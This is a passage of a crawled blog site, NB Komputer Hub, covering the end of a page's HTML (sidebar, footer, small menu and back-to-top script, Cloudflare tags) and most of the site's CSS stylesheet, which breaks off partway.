                                        <path d="M1 12s4-8 11-8 11 8 11 8-4 8-11 8-11-8-11-8z"></path>
                                        <circle cx="12" cy="12" r="3"></circle>
                                    </svg>
                                    <span>Best Wall Color For Dark Brown Sofa</span>
                                </a>
                                <span class="most-visit-count">1 views</span>
                            </div>
                                                        <div class="most-visit-item">
                                <a href="http://nbkomputer.com/my-favorite-female-characters-with-purple-hair" class="most-visit-link">
                                    <svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" style="flex-shrink: 0; color: #2563eb;">
                                        <path d="M1 12s4-8 11-8 11 8 11 8-4 8-11 8-11-8-11-8z"></path>
                                        <circle cx="12" cy="12" r="3"></circle>
                                    </svg>
                                    <span>My Favorite Female Characters With Purple Hair</span>
                                </a>
                                <span class="most-visit-count">2 views</span>
                            </div>
                                                        <div class="most-visit-item">
                                <a href="http://nbkomputer.com/highest-paying-jobs-in-the-usa-find-top-paying-jobs-in-2024" class="most-visit-link">
                                    <svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" style="flex-shrink: 0; color: #2563eb;">
                                        <path d="M1 12s4-8 11-8 11 8 11 8-4 8-11 8-11-8-11-8z"></path>
                                        <circle cx="12" cy="12" r="3"></circle>
                                    </svg>
                                    <span>Highest Paying Jobs In The Usa Find Top Paying Jobs In 2024</span>
                                </a>
                                <span class="most-visit-count">1 views</span>
                            </div>
                                                        <div class="most-visit-item">
                                <a href="http://nbkomputer.com/rockrider-e-st-500-que-vaut-ce-vtt-electrique-semi-rigide-a" class="most-visit-link">
                                    <svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" style="flex-shrink: 0; color: #2563eb;">
                                        <path d="M1 12s4-8 11-8 11 8 11 8-4 8-11 8-11-8-11-8z"></path>
                                        <circle cx="12" cy="12" r="3"></circle>
                                    </svg>
                                    <span>Rockrider E St 500 Que Vaut Ce Vtt Electrique Semi Rigide A</span>
                                </a>
                                <span class="most-visit-count">2 views</span>
                            </div>
                                    </div>
    </div>

    <!-- About Widget -->
    <div class="sidebar-widget">
        <h3 class="sidebar-title">About</h3>
        <p class="about-text">
            NB Komputer Hub is your go-to source for the latest news, stories, and insights across technology, lifestyle, travel, and more.
        </p>
    </div>

    <!-- Newsletter Widget -->
    <div class="sidebar-widget newsletter-widget">
        <h3 class="sidebar-title">Newsletter</h3>
        <p class="newsletter-text">Subscribe to get the latest articles delivered to your inbox.</p>
        <form class="newsletter-form">
            <input type="email" placeholder="Your email address" class="newsletter-input" required>
            <button type="submit" class="newsletter-button">Subscribe</button>
        </form>
    </div>
</aside>

            </div>
        </div>
    </main>

    <footer class="footer">
        <div class="container">
            <p>&copy; 2026 NB Komputer Hub. All rights reserved.</p>
        </div>
    </footer>

    <!-- Back to Top Button -->
    <button id="backToTop" class="back-to-top" aria-label="Back to top">
        <svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
            <path d="M18 15l-6-6-6 6"/>
        </svg>
    </button>

    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="1a46246dbf0f478ba59ccdc0-text/javascript">
        // Mobile Menu Toggle
        const mobileMenuToggle = document.querySelector('.mobile-menu-toggle');
        const nav = document.querySelector('.nav');
        
        mobileMenuToggle.addEventListener('click', function() {
            this.classList.toggle('active');
            nav.classList.toggle('active');
            document.body.classList.toggle('menu-open');
        });

        // Close menu when clicking on a link
        document.querySelectorAll('.nav a').forEach(link => {
            link.addEventListener('click', () => {
                mobileMenuToggle.classList.remove('active');
                nav.classList.remove('active');
                document.body.classList.remove('menu-open');
            });
        });

        // Back to Top Button
        const backToTopButton = document.getElementById('backToTop');
        
        window.addEventListener('scroll', function() {
            if (window.pageYOffset > 300) {
                backToTopButton.classList.add('visible');
            } else {
                backToTopButton.classList.remove('visible');
            }
        });
        
        backToTopButton.addEventListener('click', function() {
            window.scrollTo({
                top: 0,
                behavior: 'smooth'
            });
        });
    </script>
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="1a46246dbf0f478ba59ccdc0-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"abc7d871085247e8a418d75d34d711e4","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>



--- FILE ---
content_type: text/css
request_url: http://nbkomputer.com/assets/style.css
body_size: 5522
content:
/* Reset and Base Styles */
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

:root {
    --primary-color: #2563eb;
    --secondary-color: #1e40af;
    --accent-color: #f59e0b;
    --text-color: #1f2937;
    --text-light: #6b7280;
    --border-color: #e5e7eb;
    --bg-gray: #f9fafb;
    --danger-color: #dc2626;
    --success-color: #10b981;
    --shadow: 0 1px 3px rgba(0, 0, 0, 0.1);
    --shadow-lg: 0 10px 25px rgba(0, 0, 0, 0.1);
}

body {
    font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, sans-serif;
    line-height: 1.6;
    color: var(--text-color);
    background-color: #fff;
}

/* Container */
.container {
    max-width: 1200px;
    margin: 0 auto;
    padding: 0 20px;
}

.container-narrow {
    max-width: 800px;
    margin: 0 auto;
    padding: 0 20px;
}

/* Header */
.header {
    background-color: #fff;
    border-bottom: 1px solid var(--border-color);
    padding: 20px 0;
    position: sticky;
    top: 0;
    z-index: 100;
    box-shadow: var(--shadow);
}

.header-content {
    display: flex;
    justify-content: space-between;
    align-items: center;
    flex-wrap: wrap;
    gap: 20px;
}

.logo {
    font-size: 28px;
    font-weight: 800;
    letter-spacing: -1px;
}

.logo a {
    color: var(--text-color);
    text-decoration: none;
    transition: color 0.3s;
}

.logo a:hover {
    color: var(--primary-color);
}

.nav {
    display: flex;
    gap: 25px;
    flex-wrap: wrap;
}

.nav a {
    color: var(--text-light);
    text-decoration: none;
    font-weight: 500;
    transition: color 0.3s;
    position: relative;
}

.nav a:hover,
.nav a.active {
    color: var(--primary-color);
}

.nav a.active::after {
    content: '';
    position: absolute;
    bottom: -5px;
    left: 0;
    right: 0;
    height: 2px;
    background-color: var(--primary-color);
}

.nav a.admin-link {
    color: var(--accent-color);
}

/* Main Content */
.main {
    min-height: calc(100vh - 200px);
    padding: 40px 0;
}

/* Featured Article */
.featured {
    margin-bottom: 60px;
}

.featured-article {
    border-radius: 12px;
    overflow: hidden;
    box-shadow: var(--shadow-lg);
}

.featured-image {
    height: 500px;
    background-size: cover;
    background-position: center;
    position: relative;
}

.featured-overlay {
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    padding: 40px;
    background: linear-gradient(to top, rgba(0, 0, 0, 0.9), transparent);
    color: #fff;
}

.featured-title {
    font-size: 42px;
    font-weight: 800;
    margin: 15px 0;
    line-height: 1.2;
}

.featured-title a {
    color: #fff;
    text-decoration: none;
    transition: opacity 0.3s;
}

.featured-title a:hover {
    opacity: 0.8;
}

.featured-excerpt {
    font-size: 18px;
    margin-bottom: 15px;
    opacity: 0.95;
}

/* Category Badge */
.category-badge {
    display: inline-block;
    padding: 6px 14px;
    background-color: var(--primary-color);
    color: #fff;
    font-size: 12px;
    font-weight: 600;
    text-transform: uppercase;
    letter-spacing: 0.5px;
    border-radius: 20px;
}

/* Content with Sidebar Layout */
.content-with-sidebar {
    display: grid;
    grid-template-columns: 1fr 350px;
    gap: 40px;
    align-items: start;
}

.main-content {
    min-width: 0; /* Prevent grid blowout */
}

/* Articles Section */
.articles-section {
    padding: 20px 0;
}

.section-title {
    font-size: 32px;
    margin-bottom: 30px;
    font-weight: 800;
}

.no-articles {
    text-align: center;
    padding: 60px 20px;
    font-size: 18px;
    color: var(--text-light);
}

.no-articles a {
    color: var(--primary-color);
    text-decoration: none;
    font-weight: 600;
}

/* Articles Grid */
.articles-grid {
    display: grid;
    grid-template-columns: repeat(auto-fill, minmax(300px, 1fr));
    gap: 30px;
    margin-bottom: 40px;
}

.article-card {
    background-color: #fff;
    border-radius: 12px;
    overflow: hidden;
    box-shadow: var(--shadow);
    transition: transform 0.3s, box-shadow 0.3s;
}

.article-card:hover {
    transform: translateY(-5px);
    box-shadow: var(--shadow-lg);
}

.article-image {
    height: 220px;
    background-size: cover;
    background-position: center;
    background-color: var(--bg-gray);
}

.article-content {
    padding: 25px;
}

.article-title {
    font-size: 22px;
    font-weight: 700;
    margin: 12px 0;
    line-height: 1.3;
}

.article-title a {
    color: var(--text-color);
    text-decoration: none;
    transition: color 0.3s;
}

.article-title a:hover {
    color: var(--primary-color);
}

.article-excerpt {
    color: var(--text-light);
    margin-bottom: 15px;
    font-size: 15px;
}

.article-meta,
.article-meta-large {
    display: flex;
    gap: 15px;
    font-size: 14px;
    color: var(--text-light);
}

.article-meta .author,
.article-meta-large .author {
    font-weight: 600;
}

/* Single Article - New Design */
.article-single {
    padding: 0;
}

/* Article Header */
.article-header-new {
    margin-bottom: 40px;
}

.article-meta-top {
    display: flex;
    align-items: center;
    gap: 15px;
    margin-bottom: 20px;
}

.category-badge-large {
    display: inline-block;
    padding: 8px 16px;
    background-color: var(--primary-color);
    color: #fff;
    font-size: 13px;
    font-weight: 700;
    text-transform: uppercase;
    letter-spacing: 1px;
    border-radius: 6px;
    text-decoration: none;
    transition: background-color 0.3s;
}

.category-badge-large:hover {
    background-color: var(--secondary-color);
}

.reading-time {
    display: flex;
    align-items: center;
    gap: 6px;
    font-size: 14px;
    color: var(--text-light);
    font-weight: 500;
}

.reading-time svg {
    opacity: 0.7;
}

.article-title-new {
    font-size: 42px;
    font-weight: 800;
    line-height: 1.2;
    margin-bottom: 20px;
    color: var(--text-color);
}

.article-excerpt-new {
    font-size: 20px;
    line-height: 1.6;
    color: var(--text-light);
    margin-bottom: 30px;
}

.article-author-row {
    display: flex;
    align-items: center;
    gap: 15px;
    padding: 20px 0;
    border-top: 1px solid var(--border-color);
    border-bottom: 1px solid var(--border-color);
}

.author-avatar-small {
    width: 50px;
    height: 50px;
    border-radius: 50%;
    object-fit: cover;
}

.author-info-inline strong {
    display: block;
    font-size: 16px;
    margin-bottom: 4px;
}

.article-meta-inline {
    font-size: 14px;
    color: var(--text-light);
}

/* Featured Image */
.article-image-featured {
    height: 500px;
    background-size: cover;
    background-position: center;
    border-radius: 12px;
    margin: 40px 0;
    box-shadow: var(--shadow-lg);
    background-color: var(--bg-gray);
}

/* Article Content */
.article-content-new {
    font-size: 19px;
    line-height: 1.8;
    color: var(--text-color);
    margin: 40px 0;
}

.article-content-new p {
    margin-bottom: 1.5em;
}

.article-content-new h2 {
    font-size: 32px;
    font-weight: 700;
    margin: 50px 0 25px 0;
    color: var(--text-color);
    line-height: 1.3;
}

.article-content-new h3 {
    font-size: 24px;
    font-weight: 700;
    margin: 40px 0 20px 0;
    color: var(--text-color);
}

.article-content-new strong {
    font-weight: 700;
    color: var(--text-color);
}

.article-content-new em {
    font-style: italic;
}

.article-content-new ul,
.article-content-new ul.plain-list {
    list-style-type: disc;
    padding-left: 30px;
    margin: 1.5em 0;
    position: relative;
    z-index: 1;
}

.article-content-new li {
    margin-bottom: 0.75em;
    line-height: 1.8;
    position: relative;
    z-index: 1;
    color: var(--text-color);
    text-decoration: none;
}

/* Allow links in Key Takeaways but not in plain lists */
.article-content-new ul.plain-list a,
.article-content-new ul.plain-list li a {
    pointer-events: none !important;
    text-decoration: none !important;
    color: var(--text-color) !important;
    cursor: text !important;
}

.article-content-new ul.plain-list li {
    color: var(--text-color);
    cursor: default;
}

/* Markdown lists and no-links - plain text only */
.markdown-list,
ul.markdown-list,
.no-links {
    list-style-type: disc;
    padding-left: 30px;
    margin: 1.5em 0;
}

.markdown-list li,
ul.markdown-list li,
.no-links li {
    color: #1f2937;
    margin-bottom: 0.75em;
    line-height: 1.8;
}

/* Hide links in no-links class */
.no-links a,
.no-links li a {
    display: none !important;
    visibility: hidden !important;
    opacity: 0 !important;
}

.article-content-new figure,
.article-content-new figure.article-image-block,
figure.article-image-block {
    position: relative;
    z-index: 10;
    clear: both;
    display: block;
    margin: 40px 0;
    padding: 0;
    background: transparent;
}

.article-content-new figure img,
figure.article-image-block img {
    width: 100%;
    max-width: 100%;
    height: auto;
    display: block;
    position: relative;
    z-index: 10;
}

/* Tags */
.article-tags {
    display: flex;
    align-items: center;
    flex-wrap: wrap;
    gap: 10px;
    padding: 30px 0;
    border-top: 1px solid var(--border-color);
}

.article-tags strong {
    color: var(--text-color);
}

.article-tags .tag {
    display: inline-block;
    padding: 6px 14px;
    background-color: var(--bg-gray);
    color: var(--text-color);
    font-size: 13px;
    font-weight: 500;
    border-radius: 20px;
    transition: all 0.3s;
}

.article-tags .tag:hover {
    background-color: var(--primary-color);
    color: #fff;
}

/* Social Share */
.article-share {
    padding: 30px 0;
    border-top: 1px solid var(--border-color);
}

.article-share strong {
    display: block;
    margin-bottom: 15px;
    font-size: 16px;
    color: var(--text-color);
}

.share-buttons {
    display: flex;
    flex-wrap: wrap;
    gap: 10px;
}

.share-btn {
    display: inline-flex;
    align-items: center;
    gap: 8px;
    padding: 10px 18px;
    border-radius: 8px;
    text-decoration: none;
    font-size: 14px;
    font-weight: 600;
    transition: all 0.3s;
    color: #fff;
}

.share-btn svg {
    flex-shrink: 0;
}

.share-btn.twitter {
    background-color: #1da1f2;
}

.share-btn.twitter:hover {
    background-color: #0c85d0;
}

.share-btn.facebook {
    background-color: #1877f2;
}

.share-btn.facebook:hover {
    background-color: #0c63d4;
}

.share-btn.linkedin {
    background-color: #0077b5;
}

.share-btn.linkedin:hover {
    background-color: #005885;
}

.share-btn.email {
    background-color: var(--text-light);
}

.share-btn.email:hover {
    background-color: var(--text-color);
}

/* Author Bio Box */
.author-bio-box {
    display: flex;
    gap: 25px;
    padding: 35px;
    background-color: var(--bg-gray);
    border-radius: 12px;
    margin: 40px 0;
}

.author-avatar-large {
    width: 100px;
    height: 100px;
    border-radius: 50%;
    object-fit: cover;
    flex-shrink: 0;
}

.author-bio-content h3 {
    font-size: 20px;
    font-weight: 700;
    margin-bottom: 12px;
    color: var(--text-color);
}

.author-bio-content p {
    font-size: 15px;
    line-height: 1.6;
    color: var(--text-light);
}

/* Related Articles */
.related-articles {
    margin: 50px 0;
    padding-top: 50px;
    border-top: 2px solid var(--border-color);
}

.related-articles h3 {
    font-size: 28px;
    font-weight: 800;
    margin-bottom: 30px;
    color: var(--text-color);
}

.related-grid {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(250px, 1fr));
    gap: 25px;
}

.related-card {
    background-color: #fff;
    border-radius: 12px;
    overflow: hidden;
    box-shadow: var(--shadow);
    transition: transform 0.3s, box-shadow 0.3s;
}

.related-card:hover {
    transform: translateY(-5px);
    box-shadow: var(--shadow-lg);
}

.related-image {
    height: 180px;
    background-size: cover;
    background-position: center;
    background-color: var(--bg-gray);
}

.related-content {
    padding: 20px;
}

.category-badge-small {
    display: inline-block;
    padding: 4px 10px;
    background-color: var(--primary-color);
    color: #fff;
    font-size: 11px;
    font-weight: 600;
    text-transform: uppercase;
    letter-spacing: 0.5px;
    border-radius: 4px;
    margin-bottom: 10px;
}

.related-content h4 {
    font-size: 18px;
    font-weight: 700;
    margin: 10px 0;
    line-height: 1.3;
}

.related-content h4 a {
    color: var(--text-color);
    text-decoration: none;
    transition: color 0.3s;
}

.related-content h4 a:hover {
    color: var(--primary-color);
}

.related-content p {
    font-size: 14px;
    color: var(--text-light);
    line-height: 1.5;
}

/* Article Footer */
.article-footer-new {
    margin-top: 60px;
    padding-top: 30px;
    border-top: 1px solid var(--border-color);
}

.back-link {
    color: var(--primary-color);
    text-decoration: none;
    font-weight: 600;
    font-size: 16px;
    transition: color 0.3s;
}

.back-link:hover {
    color: var(--secondary-color);
}

/* Old Article Styles (Deprecated but kept for backwards compatibility) */
.article-header {
    margin-bottom: 30px;
}

.article-title-large {
    font-size: 48px;
    font-weight: 800;
    line-height: 1.2;
    margin: 20px 0;
}

.article-meta-large {
    display: flex;
    gap: 15px;
    font-size: 16px;
    margin-top: 20px;
}

.article-meta-large .separator {
    color: var(--border-color);
}

.article-image-large {
    height: 500px;
    background-size: cover;
    background-position: center;
    border-radius: 12px;
    margin-bottom: 40px;
    box-shadow: var(--shadow-lg);
    background-color: var(--bg-gray);
}

.article-body {
    font-size: 18px;
    line-height: 1.8;
    color: var(--text-color);
    white-space: pre-line;
}

.article-footer {
    margin-top: 60px;
    padding-top: 30px;
    border-top: 1px solid var(--border-color);
}

/* Pagination */
.pagination {
    display: flex;
    justify-content: center;
    gap: 10px;
    margin-top: 40px;
    flex-wrap: wrap;
}

.pagination-link {
    padding: 10px 16px;
    background-color: #fff;
    color: var(--text-color);
    text-decoration: none;
    border: 1px solid var(--border-color);
    border-radius: 6px;
    transition: all 0.3s;
}

.pagination-link:hover {
    background-color: var(--bg-gray);
    border-color: var(--primary-color);
}

.pagination-link.active {
    background-color: var(--primary-color);
    color: #fff;
    border-color: var(--primary-color);
}

/* Sidebar */
.sidebar {
    position: sticky;
    top: 100px;
}

.sidebar-widget {
    background-color: #fff;
    padding: 25px;
    border-radius: 12px;
    box-shadow: var(--shadow);
    margin-bottom: 25px;
}

.sidebar-title {
    font-size: 18px;
    font-weight: 700;
    margin-bottom: 20px;
    padding-bottom: 12px;
    border-bottom: 2px solid var(--primary-color);
}

/* Search Widget */
.search-form {
    display: flex;
    gap: 8px;
}

.search-input {
    flex: 1;
    padding: 10px 15px;
    border: 1px solid var(--border-color);
    border-radius: 8px;
    font-size: 14px;
    font-family: inherit;
}

.search-input:focus {
    outline: none;
    border-color: var(--primary-color);
}

.search-button {
    padding: 10px 15px;
    background-color: var(--primary-color);
    color: #fff;
    border: none;
    border-radius: 8px;
    cursor: pointer;
    transition: background-color 0.3s;
    display: flex;
    align-items: center;
    justify-content: center;
}

.search-button:hover {
    background-color: var(--secondary-color);
}

/* Category List */
.category-list {
    list-style: none;
}

.category-list li {
    margin-bottom: 12px;
}

.category-list a {
    color: var(--text-color);
    text-decoration: none;
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding: 8px 12px;
    border-radius: 6px;
    transition: all 0.3s;
}

.category-list a:hover {
    background-color: var(--bg-gray);
    color: var(--primary-color);
    padding-left: 18px;
}

.category-list .count {
    color: var(--text-light);
    font-size: 13px;
    font-weight: 600;
}

/* Recent Posts */
.recent-posts {
    display: flex;
    flex-direction: column;
    gap: 20px;
}

.recent-post {
    display: flex;
    gap: 15px;
}

.recent-post-image {
    width: 80px;
    height: 80px;
    background-size: cover;
    background-position: center;
    border-radius: 8px;
    flex-shrink: 0;
    background-color: var(--bg-gray);
}

.recent-post-content {
    flex: 1;
    min-width: 0;
}

.recent-post-title {
    font-size: 15px;
    font-weight: 600;
    line-height: 1.4;
    margin-bottom: 6px;
}

.recent-post-title a {
    color: var(--text-color);
    text-decoration: none;
    transition: color 0.3s;
}

.recent-post-title a:hover {
    color: var(--primary-color);
}

.recent-post-date {
    font-size: 13px;
    color: var(--text-light);
}

/* About Widget */
.about-text {
    color: var(--text-light);
    font-size: 14px;
    line-height: 1.6;
}

/* Newsletter Widget */
.newsletter-widget {
    background: linear-gradient(135deg, var(--primary-color), var(--secondary-color));
    color: #fff;
}

.newsletter-widget .sidebar-title {
    color: #fff;
    border-bottom-color: rgba(255, 255, 255, 0.3);
}

.newsletter-text {
    font-size: 14px;
    margin-bottom: 15px;
    opacity: 0.95;
}

.newsletter-form {
    display: flex;
    flex-direction: column;
    gap: 10px;
}

.newsletter-input {
    padding: 12px 15px;
    border: 1px solid rgba(255, 255, 255, 0.3);
    border-radius: 8px;
    font-size: 14px;
    background-color: rgba(255, 255, 255, 0.1);
    color: #fff;
}

.newsletter-input::placeholder {
    color: rgba(255, 255, 255, 0.7);
}

.newsletter-input:focus {
    outline: none;
    background-color: rgba(255, 255, 255, 0.2);
    border-color: rgba(255, 255, 255, 0.5);
}

.newsletter-button {
    padding: 12px 20px;
    background-color: #fff;
    color: var(--primary-color);
    border: none;
    border-radius: 8px;
    font-weight: 600;
    cursor: pointer;
    transition: all 0.3s;
}

.newsletter-button:hover {
    background-color: var(--bg-gray);
    transform: translateY(-2px);
}

/* Most Visit Widget */
.most-visit-posts {
    display: flex;
    flex-direction: column;
    gap: 12px;
}

.most-visit-item {
    display: flex;
    flex-direction: column;
    gap: 4px;
    padding-bottom: 12px;
    border-bottom: 1px solid #e5e7eb;
}

.most-visit-item:last-child {
    border-bottom: none;
    padding-bottom: 0;
}

.most-visit-link {
    display: flex;
    align-items: flex-start;
    gap: 8px;
    color: var(--text-color);
    text-decoration: none;
    font-size: 14px;
    line-height: 1.5;
    transition: color 0.2s;
}

.most-visit-link:hover {
    color: var(--primary-color);
}

.most-visit-link span {
    flex: 1;
}

.most-visit-count {
    display: inline-flex;
    align-items: center;
    font-size: 12px;
    color: #6b7280;
    margin-left: 22px;
}

/* Footer */
.footer {
    background-color: var(--bg-gray);
    padding: 30px 0;
    margin-top: 80px;
    border-top: 1px solid var(--border-color);
    text-align: center;
    color: var(--text-light);
}

/* Admin Styles */
.admin-header {
    display: flex;
    justify-content: space-between;
    align-items: center;
    margin-bottom: 30px;
    flex-wrap: wrap;
    gap: 20px;
}

.admin-header h2 {
    font-size: 32px;
    font-weight: 800;
}

/* Buttons */
.btn {
    display: inline-block;
    padding: 12px 24px;
    font-size: 15px;
    font-weight: 600;
    text-decoration: none;
    border: none;
    border-radius: 8px;
    cursor: pointer;
    transition: all 0.3s;
    text-align: center;
}

.btn-primary {
    background-color: var(--primary-color);
    color: #fff;
}

.btn-primary:hover {
    background-color: var(--secondary-color);
}

.btn-secondary {
    background-color: var(--text-light);
    color: #fff;
}

.btn-secondary:hover {
    background-color: var(--text-color);
}

.btn-danger {
    background-color: var(--danger-color);
    color: #fff;
}

.btn-danger:hover {
    background-color: #b91c1c;
}

.btn-small {
    padding: 8px 14px;
    font-size: 13px;
}

/* Alerts */
.alert {
    padding: 15px 20px;
    border-radius: 8px;
    margin-bottom: 25px;
}

.alert-success {
    background-color: #d1fae5;
    color: #065f46;
    border-left: 4px solid var(--success-color);
}

.alert-error {
    background-color: #fee2e2;
    color: #991b1b;
    border-left: 4px solid var(--danger-color);
}

.alert ul {
    margin-left: 20px;
}

/* Empty State */
.empty-state {
    text-align: center;
    padding: 80px 20px;
}

.empty-state p {
    font-size: 18px;
    color: var(--text-light);
    margin-bottom: 20px;
}

/* Admin Table */
.admin-table-container {
    overflow-x: auto;
    background-color: #fff;
    border-radius: 12px;
    box-shadow: var(--shadow);
}

.admin-table {
    width: 100%;
    border-collapse: collapse;
}

.admin-table thead {
    background-color: var(--bg-gray);
}

.admin-table th {
    padding: 15px;
    text-align: left;
    font-weight: 700;
    color: var(--text-color);
    border-bottom: 2px solid var(--border-color);
}

.admin-table td {
    padding: 15px;
    border-bottom: 1px solid var(--border-color);
}

.admin-table tbody tr:hover {
    background-color: var(--bg-gray);
}

.action-buttons {
    display: flex;
    gap: 8px;
    flex-wrap: wrap;
}

/* Forms */
.article-form {
    background-color: #fff;
    padding: 40px;
    border-radius: 12px;
    box-shadow: var(--shadow);
    margin-top: 30px;
}

.form-group {
    margin-bottom: 25px;
}

.form-group label {
    display: block;
    margin-bottom: 8px;
    font-weight: 600;
    color: var(--text-color);
}

.form-group input[type="text"],
.form-group input[type="url"],
.form-group input[type="date"],
.form-group select,
.form-group textarea {
    width: 100%;
    padding: 12px 15px;
    border: 1px solid var(--border-color);
    border-radius: 8px;
    font-size: 15px;
    font-family: inherit;
    transition: border-color 0.3s;
}

.form-group input:focus,
.form-group select:focus,
.form-group textarea:focus {
    outline: none;
    border-color: var(--primary-color);
}

.form-group textarea {
    resize: vertical;
}

.form-group small {
    display: block;
    margin-top: 6px;
    color: var(--text-light);
    font-size: 13px;
}

.form-actions {
    display: flex;
    gap: 15px;
    margin-top: 30px;
}

/* Responsive Design */
@media (max-width: 1024px) {
    .content-with-sidebar {
        grid-template-columns: 1fr 300px;
        gap: 30px;
    }

    .articles-grid {
        grid-template-columns: 1fr;
    }
}

@media (max-width: 768px) {
    .content-with-sidebar {
        grid-template-columns: 1fr;
    }

    .sidebar {
        position: static;
        margin-top: 40px;
    }

    .articles-grid {
        grid-template-columns: 1fr;
    }

    .featured-image {
        height: 350px;
    }

    .featured-title {
        font-size: 28px;
    }

    .featured-excerpt {
        font-size: 16px;
    }

    /* New Article Responsive */
    .article-title-new {
        font-size: 32px;
    }

    .article-excerpt-new {
        font-size: 18px;
    }

    .article-image-featured {
        height: 300px;
    }

    .article-content-new {
        font-size: 17px;
    }

    .article-content-new h2 {
        font-size: 26px;
    }

    .article-content-new h3 {
        font-size: 22px;
    }

    .author-bio-box {
        flex-direction: column;
        text-align: center;
        padding: 25px;
    }

    .author-avatar-large {
        margin: 0 auto;
    }

    .share-buttons {
        flex-direction: column;
    }

    .share-btn {
        justify-content: center;
        width: 100%;
    }

    .related-grid {
        grid-template-columns: 1fr;
    }

    /* Old Article Styles */
    .article-title-large {
        font-size: 32px;
    }

    .article-image-large {
        height: 300px;
    }

    .nav {
        gap: 15px;
    }

    .admin-header {
        flex-direction: column;
        align-items: stretch;
    }

    .admin-table {
        font-size: 14px;
    }

    .admin-table th,
    .admin-table td {
        padding: 10px;
    }

    .article-form {
        padding: 25px;
    }

    .form-actions {
        flex-direction: column;
    }

    .action-buttons {
        flex-direction: column;
    }

    .btn {
        width: 100%;
    }
}

@media (max-width: 480px) {
    .featured-overlay {
        padding: 20px;
    }

    .featured-title {
        font-size: 24px;
    }

    .logo {
        font-size: 24px;
    }

    .article-title-large {
        font-size: 28px;
    }

    .article-body {
        font-size: 16px;
    }
}

/* ========================================
   KEY TAKEAWAYS WITH INTERNAL LINKS
   ======================================== */
.key-takeaways-list li,
ul.key-takeaways-list li,
.article-content-new .key-takeaways-list li {
    margin-bottom: 0.75em;
    line-height: 1.8;
}

.key-takeaways-list li a,
ul.key-takeaways-list li a,
.article-content-new .key-takeaways-list li a {
    color: #2563eb;
    text-decoration: none;
    transition: color 0.2s ease;
    font-weight: 500;
}

.key-takeaways-list li a:hover,
ul.key-takeaways-list li a:hover,
.article-content-new .key-takeaways-list li a:hover {
    color: #1e40af;
    text-decoration: underline;
}

/* ========================================
   MOBILE MENU & HAMBURGER
   ======================================== */
.mobile-menu-toggle {
    display: none;
    flex-direction: column;
    justify-content: space-between;
    width: 30px;
    height: 24px;
    background: transparent;
    border: none;
    cursor: pointer;
    padding: 0;
    z-index: 101;
    position: relative;
}

.mobile-menu-toggle span {
    display: block;
    width: 100%;
    height: 3px;
    background-color: var(--text-color);
    border-radius: 3px;
    transition: all 0.3s ease;
}

.mobile-menu-toggle.active span:nth-child(1) {
    transform: translateY(10.5px) rotate(45deg);
}

.mobile-menu-toggle.active span:nth-child(2) {
    opacity: 0;
}

.mobile-menu-toggle.active span:nth-child(3) {
    transform: translateY(-10.5px) rotate(-45deg);
}

/* ========================================
   BACK TO TOP BUTTON
   ======================================== */
.back-to-top {
    position: fixed;
    bottom: 30px;
    right: 30px;
    width: 50px;
    height: 50px;
    background: var(--primary-color);
    color: white;
    border: none;
    border-radius: 50%;
    cursor: pointer;
    display: flex;
    align-items: center;
    justify-content: center;
    box-shadow: 0 4px 12px rgba(37, 99, 235, 0.3);
    transition: all 0.3s ease;
    opacity: 0;
    visibility: hidden;
    transform: translateY(20px);
    z-index: 999;
}

.back-to-top.visible {
    opacity: 1;
    visibility: visible;
    transform: translateY(0);
}

.back-to-top:hover {
    background: var(--secondary-color);
    transform: translateY(-5px);
    box-shadow: 0 6px 20px rgba(37, 99, 235, 0.4);
}

.back-to-top:active {
    transform: translateY(-2px);
}

/* ========================================
   MOBILE RESPONSIVE STYLES
   ======================================== */
@media (max-width: 768px) {
    /* Show hamburger menu on mobile */
    .mobile-menu-toggle {
        display: flex;
    }

    /* Hide navigation by default on mobile */
    .nav {
        position: fixed;
        top: 0;
        right: -100%;
        width: 280px;
        height: 100vh;
        background: white;
        flex-direction: column;
        padding: 80px 30px 30px;
        box-shadow: -2px 0 10px rgba(0, 0, 0, 0.1);
        transition: right 0.3s ease;
        z-index: 100;
        overflow-y: auto;
        gap: 0;
    }

    .nav.active {
        right: 0;
    }

    .nav a {
        padding: 15px 0;
        border-bottom: 1px solid var(--border-color);
        font-size: 16px;
    }

    .nav a:last-child {
        border-bottom: none;
    }

    .nav a.active::after {
        display: none;
    }

    /* Overlay when menu is open */
    body.menu-open::before {
        content: '';
        position: fixed;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        background: rgba(0, 0, 0, 0.5);
        z-index: 99;
        animation: fadeIn 0.3s ease;
    }

    @keyframes fadeIn {
        from {
            opacity: 0;
        }
        to {
            opacity: 1;
        }
    }

    /* Prevent scrolling when menu is open */
    body.menu-open {
        overflow: hidden;
    }

    /* Adjust header for mobile */
    .header-content {
        justify-content: space-between;
    }

    .logo {
        font-size: 22px;
    }

    /* Back to top button smaller on mobile */
    .back-to-top {
        width: 45px;
        height: 45px;
        bottom: 20px;
        right: 20px;
    }

    .back-to-top svg {
        width: 20px;
        height: 20px;
    }

    /* Featured article adjustments */
    .featured-title {
        font-size: 28px;
    }

    /* Article grid - single column on mobile */
    .articles-grid {
        grid-template-columns: 1fr;
    }

